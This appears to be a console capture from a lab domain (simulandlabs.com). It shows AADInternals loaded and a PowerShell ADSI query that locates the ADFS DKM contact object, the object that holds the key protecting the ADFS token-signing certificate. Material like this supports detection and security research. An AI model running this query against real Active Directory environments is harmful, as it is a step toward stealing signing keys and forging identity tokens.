 AADInternals 0.4.8
PS C:\Windows\system32>
PS C:\Windows\system32> $AdfsDKMPath = "LDAP://CN=596f0e13-7a4b-49a1-a106-0cbcba66b065,CN=ADFS,CN=Microsoft,CN=Program Data,DC=simulandlabs,DC=com"
>> $ADSISearcher = [ADSISearcher]'(&(objectclass=contact)(!name=CryptoPolicy)(ThumbnailPhoto=*))'
>> $ADSISearcher.SearchRoot = [ADSI]"$AdfsDKMPath"
>> $results = $ADSISearcher.FindOne()
>> $AdfsContactObjectGuid = ([guid]($results.Properties).objectguid[0]).guid
>> $AdfsContactObjectGuid
9736f74f-fd37-4b02-80e8-8120a72ad6c2
PS C:\Windows\system32> _